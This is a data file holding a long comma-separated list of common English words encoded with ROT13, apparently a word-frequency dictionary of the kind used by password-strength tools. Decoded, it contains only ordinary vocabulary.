q,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf,pyna,svaavfu,birefrnf,svsn,yvprafrq,purzvfgel,srfgvinyf,zrqvgreenarna,vawhevrf,navzngrq,frrxvat,choyvfure,ibyhzrf,yvzvgf,irahr,wrehfnyrz,trarengrq,gevnyf,vfynz,lbhatrfg,ehyvat,tynftbj,treznaf,fbatjevgre,crefvna,zhavpvcnyvgvrf,qbangrq,ivrjrq,orytvna,pbbcrengvba,cbfgrq,grpu,qhny,ibyhagrre,frggyref,pbzznaqrq,pynvzvat,nccebiny,qryuv,hfntr,grezvahf,cnegyl,ryrpgevpvgl,ybpnyyl,rqvgvbaf,cerzvrer,nofrapr,oryvrs,genqvgvbaf,fgnghr,vaqvpngr,znabe,fgnoyr,nggevohgrq,cbffrffvba,znantvat,ivrjref,puvyr,bireivrj,frrq,erthyngvbaf,rffragvny,zvabevgl,pnetb,frtzrag,raqrzvp,sbehz,qrnguf,zbaguyl,cynlbssf,rerpgrq,cenpgvpny,znpuvarf,fhoheo,eryngvba,zef.,qrfprag,vaqbbe,pbagvahbhf,punenpgrevmrq,fbyhgvbaf,pnevoorna,erohvyg,freovna,fhzznel,pbagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncb